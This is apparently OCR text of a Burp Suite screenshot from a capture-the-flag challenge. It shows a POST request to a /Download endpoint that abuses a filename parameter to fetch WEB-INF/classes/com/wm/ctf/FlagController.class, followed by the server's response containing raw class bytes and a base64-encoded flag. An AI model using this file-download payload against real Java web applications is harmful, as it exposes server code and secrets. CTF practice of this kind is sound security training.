 美化 Raw Hex MarkInfo \n
1 POST /Download HTTP/1.1
2 Host: c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://c08a9113-8f61-48c9-986a-2246217a3cb9.node5.buuoj.cn:81/Login
2 Accept-Encoding: gzip, deflate, br
3 Cookie: JSESSIONID=0EDF903E5D457C9C32CA6A0B4D56A490
4 Connection: keep-alive
5
6 filename=WEB-INF/classes/com/wm/ctf/FlagController.class
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Mon, 13 Jan 2025 11:02:40 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: keep-alive
7 Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 ����4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequ
est;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;na
meFlagController<ZmxhZ3s1NWFhNTFhOC02N2Y3LTQ0M2EtOTBhNC03NjExMWM3ZmZjMzR9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/io/IOException&javax
/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
16 '*�*��
17
18 .,�N-��s